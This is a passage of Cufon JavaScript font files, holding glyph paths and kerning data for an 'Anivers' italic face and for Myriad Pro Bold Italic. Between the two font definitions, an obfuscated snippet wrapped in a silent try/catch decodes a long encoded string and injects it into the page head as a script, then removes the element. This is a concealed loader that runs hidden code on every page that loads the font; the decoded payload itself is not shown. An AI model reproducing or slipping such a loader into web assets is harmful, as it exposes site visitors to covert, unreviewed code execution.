\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"19,-174r30,0v9,46,10,100,22,142v17,-43,49,-99,71,-142r33,0r-97,174r-29,0","w":163,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"69,-103r29,0v8,47,-62,84,-67,127v-3,29,44,31,63,16r6,22v-13,8,-31,13,-49,13v-77,0,-53,-81,-12,-116v23,-20,26,-37,30,-62xm94,-176v12,0,20,9,20,21v0,13,-10,24,-23,24v-12,0,-20,-9,-20,-21v0,-13,9,-24,23,-24","w":138},{"d":"38,-71v-12,0,-20,-10,-20,-22v0,-13,10,-24,23,-24v12,0,20,10,20,22v0,13,-9,24,-23,24","w":75},{"d":"144,-108v0,-26,-12,-44,-39,-44v-37,0,-62,45,-62,85v0,26,13,47,39,47v36,0,61,-43,62,-88xm59,-183r-6,-15r46,-21v-9,-9,-20,-16,-32,-22r14,-18v17,8,30,17,44,29r47,-21r6,15r-40,18v23,25,37,57,37,97v0,76,-45,125,-95,125v-48,0,-68,-34,-68,-70v0,-58,41,-107,92,-108v12,0,27,3,37,17v2,-16,-17,-37,-29,-50","w":185},{"d":"30,70r-34,0r38,-172r24,0xm58,-176v12,0,19,9,19,21v0,13,-9,24,-22,24v-12,0,-20,-9,-20,-21v0,-13,9,-24,23,-24","w":84},{"d":"76,-79r31,-164r29,0r-31,167v-10,72,-57,92,-116,73r6,-25v42,12,70,5,81,-51xm119,-298r24,0r28,42r-24,0r-18,-26r-26,26r-27,0","w":131,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4}},{"d":"112,-146r-95,0v-1,-22,18,-25,29,-35v32,-28,56,-47,56,-68v0,-25,-42,-21,-52,-8r-6,-16v24,-23,84,-20,84,21v0,33,-44,61,-72,86r60,0","w":107},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-41,-43,-72,-35xm127,-256r-23,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm111,-205v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,11,-7,19,-19,19","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65","w":158,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"5,14r-24,0r144,-261r25,0","w":117},{"d":"204,-211v-76,-33,-155,28,-155,110v0,43,20,79,74,79v18,0,39,-4,52,-11r4,25v-13,6,-33,11,-55,12r-11,14v12,3,19,11,19,23v1,29,-41,38,-63,25r7,-15v11,7,33,8,34,-8v0,-8,-7,-12,-23,-14r18,-26v-56,-4,-87,-42,-87,-100v0,-97,100,-180,195,-138","w":200,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm98,-283r83,0r-4,19r-83,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,167,-106v-18,73,-17,180,-62,222v-29,27,-83,23,-113,7xm77,-24v47,-1,63,-73,69,-124v-54,-24,-103,29,-103,82v0,19,7,42,34,42xm83,-246r18,0v-1,13,6,25,20,25v17,0,25,-13,28,-25r19,0v-4,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"53,0r41,-217r-71,0r5,-26r173,0r-6,26r-71,0r-41,217r-30,0","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"63,-129v-7,-72,46,-132,112,-101r-9,23v-48,-24,-82,23,-75,78r54,0r-5,23r-50,0v-2,36,-12,60,-37,80r105,0r-5,26r-144,0r3,-18v30,-17,50,-43,50,-88r-32,0r4,-23r29,0","w":177},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18xm86,-247r21,0r25,52r-23,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm85,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm151,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm143,-247r36,0r-48,52r-24,0"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1111-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("$kCJ~D}p{^dW$(T9eDq0UkUd]G}JCDdW]G=0{^?SCQ-h2NpZ]wij*y*0]wij*k*G]wij*yY0]wij*y}T]wij*y*3]wij*y?Z]wij*kU3]wij*kCV]wij*kC8LnCcey7&}nij]wij*k2G]wij*y*E]wij*yCD]wij*ki`]wij*k2&yJ&J*MAnCq&J*MAT*T&J*MAD}q&J*n70}T&J*MAD*T&J*Mr0}T&J*Mr&*q&J*MAn2T&J*MA8}J&J*MrjCQ&J*Mr0*T&J*MAV4iecey7j2D}cey7&*M?cey7&}G?&CQ&J*MrJ*Q&J*MA8*J&J*MrE*T&J*MrGC]=cey7&}MTcey7jCyecey7jCnecey7jCyQcey7jCMCcey7jCy}cey7j2NAcey7&*D*3]wij*kUj]wij*yUJ]wij*k?n]wij*k*&]wij*yU3]wij*kY`]wij*kCT]wij*yc3]wij*k=Z]wij*yUEUqjZ]wij*kQD]wij*yiE]wij*yrp]wij*y}8]wij*y7N4Q&J*MATCQ&J*MAT2Q&J*MADCT&J*MAT*q&J*MAD4Q&J*MrN4Q&J*MrGCq&J*MrN2G=cey7jCMqcey7jCnQf]wij*y2j]wij*yU&]wij*y2N}pqcey7&*k=cey7jCkrn]wij*kUN]w7A(MrqkwU=$v*}4LY?,yiQ^]2C{~ce>_#VZn8TDSg@BfhXW:j&0NpJGE3`b9-dl)ij*y=D,q&J*MrN}Q&J*MrJ*T&J*MrpCq&J*Mrp}q&J*MrE4Q&J*MrpCQ&J*Mr&4Q&J*Mr0*q&J*MrJ2J&J*MAV}8@W]wij*y2`]wij*y2E{T&J*Mrp*q&J*n7&4i`cey7jCn}k]wij*kqT]wi0*Mqn]wij*yYN$Q&J*MrN2T&J*MrE}8*h]wij*yqZ]wij*yip]wij*yrG]wij*ycN]wij*yCn]wij*k*N]wij*yCV]wij*y7E]wij*yYJ]wij*kQn]wij*k*J]wij*k}V]wij*yrN]wij*y=Z]wij*yQT]wij*k*3]wij*yiJ]wij*yeZ]wij*ycJ]wij*yrJ2q&J*MrG*Q&J*MrjCT&J*MrG*ZJcey7&}yCcey7&*MQcey7&*^?ceyUj*y}cey7&*n?cey7&}nVcey7&*D?cey7&}^qcey7&}kq~]wij*k}D]wij*yij]wij*y2G]wij*y7G]wij*yr3]wij*yUN]wij*ycp]wij*ki3cq&J*MAV*8Qc]q&J*MAn4,cp]wij*y*NiZ`d]wij*ycE]T&J*Mrj4q&J*nr0*D?cey7j2yecey7&}MqceyUj*yVp$J&J*Mr&*,V^}^VD=q&J*Mrp2J&J*MrjCMJcey7&}n?9]wij*yr0cJJb]wij*k?Z]wij*kUJ]wij*kqZ]wi0*Mq8]wij*yc&yy@cey7j2G}cey7j2Dqcey7&*NAS]wij*k23]wij*k?8=,@=]wij*yeV]wij*yQZ]wij*krj~^qcey7&*Mq2]wij*y}D]wij*y*G]wij*kQ8LJAryq&J*Mrp4qr-]wij*y7`_q@cey7&*Gqcey7&}Gi0,J&J*MAD2TTcey7&}NAcey7&*^q7*Q&J*Mr0CQ&J*MA8*q&J*MrpCT&J*MA8CT&J*MAZ4Q&J*MAV}Q&J*MrJ4Q&J*MAT}q&J*MA8}Qdcey7j2N=cey7&*Nqcey7&*^QJ]wij*k?T]wi0*Mrp]wij*yYE]wij*kQZ4J&J*MAZ}wecey7&*^}cey7jCM=Q]wij*yiN]wij*y=V{^&cey7j2yV(iGdcey7jCyCcey7&*n8V]wij*yen]wij*kU&]wij*y70]wij*yCZ]wij*kqn>q&J*Mrj2Q&J*MAVCq&J*MAV2Q&J*MAV}q&J*MAZ}Tecey7&*k*D]wij*k}T]wij*k=T]wij*yYG*G}cey7j2^Cl]wij*k*p]wij*kY3]wij*k=8]wij*yQD]wij*kYpeT&J*MAZCT&J*MAZ}J&J*MAD*q&J*MAV*Q&J*MrN}q&J*MAZ*T&J*MrJ4q&J*Mr&}ETcvJ&J*MAn}J&J*Mrj*q&J*Mr&CT?cey7j2y}cey7&}^?cey7jCD}cey7jCyrZvS}j~kTp$(UZ$,&@Ly7hcMJZvS7h~MJjvD&T~Dep{(&SL^UWCZ`S~wTj{w*d>Ep9{^2g2Z`:{Np:]Z#)4SeEeJjW$y-gLN@XCkJTCkTn2^&cvD}:~QjW2]U@=(d@vS?TcEYg~kdn2]?@~G3W{kdNek`V~^i@$^C:cZ#9{y&h40hf{,TS^G}~{QJeL]A~{QJd$,#@")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":187,"face":{"font-family":"Anivers 400","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 3 3 4 3 9 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-40 -314 353 90","underline-thickness":"18","underline-position":"-18","slope":"-11","stemh":"23","stemv":"32","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-BoldIt
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,62,77,111,56r4,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm185,-284v2,32,-51,37,-51,4v0,-16,12,-27,27,-27v14,0,24,10,24,23","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"4,64r12,-40v44,24,103,6,101,-52v-30,49,-107,26,-107,-36v0,-58,41,-116,118,-116v25,0,46,4,65,12v-19,76,-13,177,-63,223v-30,27,-93,24,-126,9xm89,-41v31,2,43,-60,48,-96v-41,-15,-72,26,-72,65v0,18,8,31,24,31","w":200,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"31,-270r36,0r0,360r-36,0r0,-360","w":86},{"d":"134,-45r0,39v-10,5,-24,8,-35,9r-9,13v13,3,22,12,22,25v-1,37,-50,40,-73,26r9,-21v10,6,30,11,32,-4v0,-6,-7,-12,-26,-13r18,-26v-41,-4,-62,-33,-62,-71v0,-74,72,-130,151,-106r-13,40v-42,-19,-84,19,-84,60v0,40,44,41,70,29","w":156,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"f":-3,"\u00df":-3,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-